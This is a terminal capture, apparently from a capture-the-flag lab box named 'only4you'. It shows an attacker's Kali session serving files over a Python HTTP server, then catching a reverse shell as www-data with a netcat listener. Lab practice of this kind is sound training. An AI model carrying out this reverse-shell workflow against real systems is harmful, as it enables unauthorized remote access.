 kali@kali: ~/Documents × kali@kali: ~/Documents/Tools × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.210 - - [26/May/2023 16:31:24] "GET / HTTP/1.1" 200 -
10.10.11.210 - - [26/May/2023 16:31:42] "GET / HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.16.48] from (UNKNOWN) [10.10.11.210] 58828
bash: cannot set terminal process group (1013): Inappropriate ioctl for device
bash: no job control in this shell
www-data@only4you:~/only4you.htb$